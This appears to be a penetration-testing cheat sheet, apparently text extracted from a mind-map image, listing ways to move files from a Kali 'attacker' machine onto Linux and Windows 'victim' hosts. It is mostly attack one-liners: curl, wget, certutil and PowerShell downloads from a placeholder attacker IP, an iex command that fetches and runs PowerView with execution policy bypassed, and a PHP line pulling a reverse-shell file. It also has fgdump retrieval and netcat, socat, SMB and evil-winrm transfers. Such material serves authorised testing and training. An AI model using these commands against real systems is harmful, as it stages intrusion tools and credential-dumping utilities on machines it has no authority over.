 Transfer files to VICTIM
Kali Attacker
Host file(s)
SCP
scp local_file.txt USER@HOST_IP:/tmp/remote_file.txt
SSH
sudo systemctl start ssh
FTP
pure FTP
systemctl start pure-ftpd
Web
WWWtree
python3 /opt/wwwtree/wwwtree.py -r ~/transfer/ -i tun0 -p 80
Python
Python
sudo python -m SimpleHTTPServer 80
Python3
sudo python3 -m http.server 80
PHP
sudo php -S 0.0.0.0:80
Apache
service apache2 start
Ruby
ruby -run -e httpd . -p 9000
ruby -rwebrick -e "WEBrick::HTTPServer.new(:Port => 8080, :DocumentRoot => Dir.pwd).start"
netcat
nc -nv 10.11.0.22 4444 < /usr/share/windows-resources/binaries/wget.exe
Socat
sudo socat TCP4-LISTEN:443,fork file:<FILE-NAME>
SMB
impacket
sudo impacket-smbserver share $(pwd) -smb2support
RDP
rdesktop
rdesktop $ip -u <username> -p <password> -r disk:tmp=$(pwd)
Evil-winRM
evil-winrm
upload filename.exe
Linux Victim
sudo systemctl start ssh
SSH
scp user@ATTACKER-IP:/path/to/remotefile.sh /Local/Target/Detination
SCP
mget <FILE-*>
Multiple files
get <FILE-NAME>
Single file
ftp <IP-ATTACKER>
FTP
Download file(s)
curl http://<IP-ATTACKER>/<FILE> -o <file>
wget http://<IP-ATTACKER>/<FILE>
Web
nc -nlvp 4444 > incoming.sh
netcat
Windows Victim
ftp -i -s:ftp.txt
open <IP-ATTACKER>
<USERNAME>
<PASSWORD>
binary
mget file.exe
disconnect
quit
mget <FILE-*>
Multiple files
get <FILE-NAME>
Single file
ftp <IP-ATTACKER>
FTP
iex(new-object
net.webclient).downloadstring('(https://raw.githubusercontent.com/P
owerShellMafia/PowerSploit/master/Recon/PowerView.ps1')
powershell -ExecutionPolicy Bypass
powershell -c "(new-object
System.Net.WebClient).DownloadFile('http://<IP-
ATTACKER>/wget.exe','C:\Users\Public\Desktop\wget.exe')"
curl http://<IP-ATTACKER>/<FILE> -o <file>
certutil -urlcache -f http://IP-attacker/filename.exe shell.exe
Web
<?php file_put_contents("/tmp/php-reverse-shell.txt", fopen("http://<IP-ATTACKER>/php-reverse-
shell.txt", "r")); ?>
PHP
python.exe -c "import urllib2; print urllib2.urlopen('http://<IP-ATTACKER>/fgdump.exe').read()" >
fgdump.exe
Python
Download file(s)
nc -nlvp 4444 > incoming.exe
Netcat
socat TCP4:10.11.0.4:443 file:<FILE-NAME>,create
Socat
copy \\0.0.0.0\share\filename.exe C:\users\public\music\filename.exe
SMB
Just copy via the GUI
RDP
winRM
Obsidian